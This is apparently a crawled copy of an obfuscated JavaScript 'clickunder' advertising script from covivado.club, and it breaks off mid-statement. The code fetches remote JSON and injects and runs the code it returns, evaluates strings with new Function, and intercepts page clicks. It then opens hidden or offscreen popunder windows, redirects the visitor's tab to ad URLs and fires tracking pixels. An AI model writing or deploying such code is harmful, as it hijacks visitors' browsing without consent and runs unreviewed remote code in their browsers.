request_url: https://covivado.club/clickunder/?sid=88259&rand=0.6998832587782398
body_size: 23645
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','88259_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=88259_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-focus","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='no';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://covivado.club/vast/335ebb59c2d4bc89cef80c692c9a10b7-40325-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var 